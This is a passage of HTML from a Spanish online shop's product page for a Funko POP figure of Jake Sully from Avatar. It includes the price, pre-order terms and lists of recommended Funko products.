	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/">Merchandising</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li> &#47; <li>JAKE SULLY &#8211; AVATAR</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-34945" class="product type-product post-34945 status-publish first instock product_cat-funko product_cat-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg" class="wp-post-image" alt="" loading="lazy" title="JAKE-SULLY-1" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1.jpg 472w, https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-1-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2022/11/AVATAR-DORSO-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/11/AVATAR-DORSO-2.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/11/AVATAR-DORSO-2.jpg" class="" alt="" loading="lazy" title="AVATAR-DORSO-2" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/11/AVATAR-DORSO-2.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/11/AVATAR-DORSO-2.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/11/AVATAR-DORSO-2.jpg 472w, https://arte9.com/wp-content/uploads/2022/11/AVATAR-DORSO-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/AVATAR-DORSO-2-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-2.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-2.jpg" class="" alt="" loading="lazy" title="JAKE-SULLY-2" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-2.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-2.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-2.jpg 472w, https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/JAKE-SULLY-2-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">JAKE SULLY &#8211; AVATAR</h1><h3 class="autor">Clase: <span style="color:red">Funko POP - Avatar</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">15,90€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;14,95€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>6%</res></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">08-03-2023</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<div class="rte long-description ">
<p>Figura Funko POP, de edición limitada, del mundo de AVATAR representando a JAKE SULLY.</p>
<p>Características generales de las figuras Funko POP:</p>
<p>Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.</p>
<p>Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.<br />
Para los Estándar: 9 cm; Deluxe y Super Sized 6&#8243;: 15cm; Super Sized 10&#8243;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).</p>
<p>Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.</p>
<h2><span style="color: #ff0000;">Nuestros Funkos POP! son originales.<br />
Los enviamos siempre en sus cajas originales.</span></h2>
<p>Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.</p>
<p>¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!</p>
<p>En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!</p>
<p>________________</p>
<h3><span style="color: #ff0000;"><strong>EL PRODUCTO QUE ESTÁS COMPRANDO ES UNA RESERVA.<br />
Se enviará en cuanto llegue a nuestro almacén.</strong></span></h3>
<p><strong>Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.<br />
Solo son de carácter informativo y orientativo.</strong></p>
<h3><strong><span style="color: #ff0000;">Puedes ver la fecha de lanzamiento estimada en los Detalles del producto. Si cambia, la actualizaremos.</span></strong></h3>
<p><strong>Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).<br />
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes<br />
ya pagados en concepto de prepedido. Por supuesto, si el producto no llegara a publicarse se devolverá el importe íntegro.</strong></p>
<p style="font-weight: 400;"><span style="font-weight: 400;">Si hubiese problemas de distribución y llegase menos material que el acordado con la distribuidora, y puesto a reservar,<br />
se entregarán las reservas con el siguiente criterio:</span></p>
<p style="font-weight: 400;"><span style="font-weight: 400;">Primero. RESERVAS PAGADAS por orden cronológico.<br />
</span><span style="font-weight: 400;">Segundo. RESERVAS NO PAGADAS por orden cronológico.</span></p>
<h3><strong>Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.<br />
</strong></h3>
<h3><strong>La reserva de este producto está garantizada si se realiza antes del<span style="color: #ff0000;">  20 de diciembre de 2022.</span></strong></h3>
<p>Pasada esa fecha, consultadnos la posibilidad de conseguir el producto.</p>
<p><b>El pago de la reserva se puede aplazar.<br />
Siempre se pedirá por adelantado 1/3 del importe. </b></p>
<p><strong><span style="font-weight: 400;">Ya que las fechas de lanzamiento aportadas por fabricantes y distribuidores pueden sufrir modificaciones,</span> no aconsejamos reservar artículos para fechas señaladas (cumpleaños, reyes, etc, &#8230; )</strong></p>
<p style="font-weight: 400;"><span style="font-weight: 400;">No nos responsabilizamos de los cambios producidos por factores externos a la tienda como demoras o incumplimientos en la fabricación o distribución del material.</span></p>
</div>
</div>
<p class="stock in-stock">1 disponibles</p>

	
	<form class="cart" action="https://arte9.com/producto/jake-sully-avatar/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity hidden">
            <input type="hidden" id="quantity_6928f5930ab2d" class="qty" name="quantity" value="1"/>
        </div>
		
		<button type="submit" name="add-to-cart" value="34945" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/merchandising/funko/" rel="tag">Funko</a>, <a href="https://arte9.com/categoria-producto/merchandising/" rel="tag">Merchandising</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-34941 status-publish first instock product_cat-merchandising product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/neytiri-avatar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/11/NEYTIRI-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/11/NEYTIRI-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/11/NEYTIRI-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/NEYTIRI-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">NEYTIRI &#8211; AVATAR</h2>
		<span class="autor">Funko POP - Avatar</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=34941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34941" data-product_sku="" aria-label="Añadir &ldquo;NEYTIRI - AVATAR&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-34944 status-publish instock product_cat-merchandising product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/battle-neytiri-avatar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/11/BATTLE-NEYTIRI-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/11/BATTLE-NEYTIRI-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/11/BATTLE-NEYTIRI-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/BATTLE-NEYTIRI-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATTLE NEYTIRI &#8211; AVATAR . . .</h2>
		<span class="autor">Funko POP - Avatar</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=34944" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34944" data-product_sku="" aria-label="Añadir &ldquo;BATTLE NEYTIRI - AVATAR&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-12959 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/alternate-vader-star-wars-concept/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/VADER-ALTERNATE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/VADER-ALTERNATE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/VADER-ALTERNATE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/VADER-ALTERNATE.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ALTERNATE VADER &#8211; STAR W . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=12959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12959" data-product_sku="" aria-label="Añadir &ldquo;ALTERNATE VADER - STAR WARS CONCEPT&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-34630 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/krrsantan-the-book-of-boba-fett/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/11/KRRSANTAN-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/11/KRRSANTAN-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/11/KRRSANTAN-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/KRRSANTAN-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">KRRSANTAN &#8211; THE BOOK OF  . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=34630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34630" data-product_sku="" aria-label="Añadir &ldquo;KRRSANTAN - THE BOOK OF BOBA FETT&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-34928 status-publish instock product_cat-merchandising product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/toruk-makto-with-jake-avatar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/11/TORUK-MAKTO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/11/TORUK-MAKTO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/11/TORUK-MAKTO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/TORUK-MAKTO-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TORUK MAKTO WITH JAKE &#8211;  . . .</h2>
		<span class="autor">Funko POP - Avatar</span><br><span class="price"><span class="tachado" style="color:#b09999;">48,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,09€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=34928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34928" data-product_sku="" aria-label="Añadir &ldquo;TORUK MAKTO WITH JAKE - AVATAR&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-34940 status-publish last instock product_cat-merchandising product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/miles-quaritch-avatar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/11/MILES-Q-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/11/MILES-Q-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/11/MILES-Q-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/11/MILES-Q-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MILES QUARITCH &#8211; AVATAR . . .</h2>
		<span class="autor">Funko POP - Avatar</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=34940" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34940" data-product_sku="" aria-label="Añadir &ldquo;MILES QUARITCH - AVATAR&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-694 status-publish first instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-the-child-super-sized/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/THE-CHILD25-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/THE-CHILD25-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/THE-CHILD25-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/THE-CHILD25.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE CHILD &#8211; SUPER SIZED . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 35,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=694" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="694" data-product_sku="" aria-label="Añadir &ldquo;THE CHILD - SUPER SIZED&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-12961 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/c-3po-star-wars-concept/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/C3PO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/C3PO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/C3PO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/C3PO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">C-3PO &#8211; STAR WARS CONCEP . . .</h2>
		<span class="autor">Funko POP - Star Wars</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=12961" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12961" data-product_sku="" aria-label="Añadir &ldquo;C-3PO - STAR WARS CONCEPT&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1073 status-publish first instock product_cat-merchandising product_cat-estatuas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/green-lantern-figura-dc-gallery-diamond-select-toys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/GreenLantern-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/GreenLantern-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/GreenLantern-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/GreenLantern.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GREEN LANTERN Figura &#8211; D . . .</h2>
		<span class="autor">Diamond Select Toys - DC</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,91€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
